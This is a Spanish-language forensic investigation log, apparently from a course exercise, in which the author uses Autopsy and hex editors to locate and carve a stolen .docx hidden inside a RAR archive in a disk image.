

- Localizar el fichero sustraído en la información. Puede que esta información no esté a la vista, sino que esté ofuscada en otro fichero.
Procedo a buscar el archivo felicidad.docx, en la búsqueda de autopsy.


Obtengo los siguientes resultados.


Reviso el código hexadecimal y buscando, encontré en está página las diferentes cabeceras. https://www.welivesecurity.com/es/recursos-herramientas/extension-de-un-archivo-cabeceras/
Veo que tiene una cabecera rar.


Exporto el archivo y le pongo la secuencia de archivo rar al principio, es decir borro lo anterior. Tras intentarlo con un archivo me sale este error…. Lo modifico con GHex.


Hago lo siguiente y guardo.


Hago muchas pruebas, pero no consigo que funcione, al final copio los hexadecimales, y me creo un nuevo archivo con esos datos, quiero poder descomprimir el rar, ya que dentro está el docx.


Pruebo, pero no funciona…Me descargo HxD para Windows y pruebo…

Tampoco funciona…
Por más que lo intento no soy capaz, lo veo, pero no puedo extraerlo.


He probado de todo, como he podido. Si busco en VOL1 si que me encuentra la string felicidad, pero en VOL2 no me lo encuentra…

Le di una última oportunidad y lo que hice es hacer un extract strings del VOL2 no del disk y ahora si que me encuentra valores. Paso a revisarlos.

Sigo el mismo proceso anterior. Lo exporto y lo abro desde HxD en Windows, que me es más cómodo.


Le borro los hexadecimales que no necesitamos.


Lo guardo como rar. Y mismo error….
¡Después de probar mil cosas, lo he encontrado!
He hecho lo siguiente… He cogido los sectores en los que estaba la información, y he buscado desde el sector 24166 hasta el 24184 que era el siguiente que tenia datos y tenía la información de docx. He copiado todo el código Hex y lo he llevado a HxD
